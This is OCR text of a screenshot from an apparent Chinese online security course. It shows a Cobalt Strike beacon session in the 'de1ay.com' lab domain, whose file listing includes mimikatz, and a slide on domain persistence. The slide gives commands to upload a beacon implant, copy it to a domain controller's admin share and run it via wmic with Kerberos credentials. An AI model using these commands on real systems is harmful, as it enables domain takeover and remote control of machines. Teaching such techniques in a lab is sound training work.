 腾讯课堂
Library
Type here to search
My Computer
de1ay.com
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
CFS
Target1_Cent···
Target2_Ubunt···
Target3_Wind···
WIN7
Ubuntu_1804_64
lin.security_v1.0.1
Kali2020.3
Kali2020.3
Coba
Cobalt Strike View Attacks Reporting Help Cross
external internal
10.10.10.201 10.10.10.10
192.168.78.105 10.10.10.80
192.168.78.105 10.10.10.80
192.168.78.59 10.10.10.201
Event Log X Beacon 10.10.10.201@3716 X
2013/08/22 22:50 <DIR> Program
2013/08/22 23:39 <DIR> Program
2020/11/16 16:58 <DIR> Users
2019/03/18 19:50 346,568 vshadow
2020/09/16 17:23 <DIR> Windows
7 个文件 2,784,124 字节
7 个目录 51,697,741,824 可用字
beacon> shell dir \\DC.de1ay.com\c$
[*] Tasked beacon to run: dir \\DC.de1ay.com
[+] host called home, sent: 64 bytes
[+] received output:
驱动器 \\DC.de1ay.com\c$ 中的卷没有标签。
卷的序列号是 92FD-8733
\\DC.de1ay.com\c$ 的目录
2019/09/08 18:57 <DIR> 101cde7
2020/11/16 10:33 342,331 beacon.
2020/11/16 10:55 288,256 beacon1
2020/11/16 14:45 6,515 install_
2020/07/15 09:43 443,638 Invoke-
2020/11/16 15:25 1,309,448 mimikat
2020/11/16 14:22 47,368 mimilib
2020/09/28 20:43 <DIR> mingy
2013/08/22 23:52 <DIR> PerfLog
2013/08/22 22:50 <DIR> Program
2013/08/22 23:39 <DIR> Program
2020/11/16 16:58 <DIR> Users
2019/03/18 19:50 346,568 vshadow
2020/09/16 17:23 <DIR> Windows
7 个文件 2,784,124 字节
7 个目录 51,697,741,824 可用字节
20201116-域内权限维持.pptx - PowerPoint 绘图工具 Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索 共享
9
10
11
12
13
14
15
16
17
PTT
03
利用步骤
7. 得到域控shell
upload /root/beacon.exe (C:\Users\de1ay.DE1AY\Desktop\beacon.exe)
shell copy C:\Users\de1ay.DE1AY\Desktop\beacon.exe \\10.10.10.10\c$
shell wmic /authority:"kerberos:de1ay.com\DC" /node:"DC" process call create "cmd /c c:\beacon.exe"
connect 10.10.10.10
单击此处添加备注
幻灯片 第 12 张，共 28 张 英语(美国) 备注 批注 82%